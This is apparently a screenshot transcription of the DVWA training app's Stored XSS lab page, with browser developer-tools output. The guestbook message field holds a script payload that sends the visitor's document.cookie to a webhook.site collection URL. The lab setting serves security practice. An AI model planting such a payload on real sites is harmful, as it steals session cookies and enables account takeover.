 DVWA
Vulnerability: Stored Cross Site Scripting (XSS)
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
Name *
Send This
Message *
<script>var i = new Image; i.src="https://webhook.site/0dc98dcb-
0415-4fe1-abe8-11d6783e3f2e?"+document.cookie;</script>
Sign Guestbook Clear Guestbook
Name: Send this
Message:
More Information
Console Debugger Network Style Editor Performance Memory Storage Accessibility Application Cookie-Editor
idth="550" cellspacing="1" cellpadding="2" border="0">
>
</tr>
width="100">Message *</td>
>
textarea name="mtxMessage" cols="50" rows="3" maxlength="250"></textarea>
d>
Filter Styles :hov .cls
element { inline
}
input, textarea, select { main.css:32
font: 100% arial,sans-serif;
vertical-align: middle;
}
Inherited from div#main_body
div#main_body { main.css:131
font-size: 13px;
Flex
Sele
Grid
CSS
Box